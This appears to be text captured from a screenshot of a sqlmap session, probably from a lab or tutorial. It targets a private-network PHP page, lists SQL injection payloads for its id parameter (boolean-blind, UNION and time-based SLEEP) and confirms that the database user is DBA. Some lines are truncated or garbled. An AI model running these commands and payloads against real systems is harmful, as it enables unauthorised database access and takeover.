 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
1
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
. Developers assume no liability and are not responsible for any misuse or damage caused by this pro
[*] starting at 22:56:33
[22:56:33] [INFO] resuming back-end DBMS 'mysql'
[22:56:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NUL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[22:56:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:56:33] [INFO] testing if current user is DBA
[22:56:33] [INFO] fetching current user
[22:56:33] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
2 当前用户是数据库管理员用户
[22:56:33] [WARNING] cannot inside Windows OS command prompt (ht
'?' character. Please, find proper character representation inside corresponding output files.
[22:56:33] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0
[*] shutting down at 22:56:33